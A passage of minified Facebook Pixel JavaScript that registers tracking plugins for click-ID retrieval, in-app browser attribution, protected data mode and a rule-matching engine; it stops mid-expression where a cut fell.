(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=397,x=264,$=!1,P=T,N=$,M=$,w=!1,A="browserProperties",F="pixel",O="browserProperties";function B(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function W(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,P);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function q(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(A);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(A,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,F,O),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,F,O),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,F,O),r(s)}});t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function U(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,F,O),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,F,O),o(s)}}catch(e){u(e,F,O),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,w);t(e)})});t.asyncParamFetchers.set(A,{request:o,callback:W}),t.asyncParamPromisesAllSettled=!1}function V(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(A);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(A,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,F,O)}),t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function H(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,F,O),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,w),a=t.asyncParamFetchers.get(A);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(A,a)),i(n)})});t.asyncParamFetchers.set(A,{request:i,callback:W}),t.asyncParamPromisesAllSettled=!1}function G(){var e=[],t=[];return P.params!=null&&P.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(D,x)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(P=l.fbcParamsConfig),N=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:$,M=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:$,w=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!N){if(p(S)!=null)return;V(r)}else if(o&&N){var u=G(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;H(r,c,d)}else if(a&&!M){if(p(S)!=null)return;q(r)}else if(a&&M){var m=G(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;U(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var 